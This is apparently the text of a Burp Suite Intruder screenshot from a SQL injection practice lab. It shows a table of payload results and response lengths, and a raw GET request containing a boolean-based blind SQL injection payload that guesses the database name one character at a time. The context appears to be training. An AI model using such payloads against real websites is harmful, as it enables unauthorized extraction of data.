 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
1363 11 105 200 3204
1557 10 120 200 3204
1260 12 97 200 3203
1335 9 103 200 3203
1379 1 107 200 3203
1397 6 108 200 3203
1420 3 110 200 3203
1425 8 110 200 3203
1435 5 111 200 3203
1437 7 111 200 3203
1538 4 119 200 3203
0 200 3202
1250 2 97 200 3202
Request Response
Raw Params Headers Hex
GET /Pass-10/index.php?id=1%20and%20(ascii(substr(database(),1,1)))=107--%20s HTTP/1.1
Host: inject2.lab.aqlab.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Finished